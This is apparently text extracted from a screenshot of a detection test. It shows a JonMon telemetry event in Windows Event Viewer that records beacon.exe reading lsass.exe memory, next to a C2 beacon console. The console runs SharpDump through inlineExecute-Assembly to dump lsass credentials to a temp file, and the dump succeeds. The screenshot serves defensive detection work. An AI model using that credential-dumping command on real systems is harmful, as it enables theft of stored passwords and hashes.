 Event 30, JonMon
General Details
ReadProcessMemory Event
EventTime: 2024-04-11T14:06:33.129463200Z
SourceProcessId: 812
SourceThreadId: 1672
SourceProcessFilePath: C:\Users\TestUser\Desktop\beacon.exe
TargetProcessId: 988
TargetProcessFilePath: C:\Windows\System32\lsass.exe
SourceProcessStartKey: 4785074604081409
TargetProcessStartKey: 4785074604081165
Callstack: ZwReadVirtualMemory ReadProcessMemory
Log Name: JonMon/Operational
Source: JonMon Logged: 4/11/2024 7:06:33 AM
Event ID: 30 Task Category: None
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-K0LULNE
OpCode: Info
More Information: Event Log Online Help
Filter Current Log...
Clear Filter
Properties
Disable Log
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
Event 30, JonMon
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help
h
66°F Cloudy
7:08 AM
4/11/2024
beacon> inlineExecute-Assembly --dotnetassembly /home/testuser/SharpCollection/NetFramework_4.7_x64/SharpDump.exe --assemblyargs 988 --etw
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 19397 bytes
[+] received output:
[*] Dumping lsass (988) to C:\Windows\Temp\debug988.out
[+] Dump successful!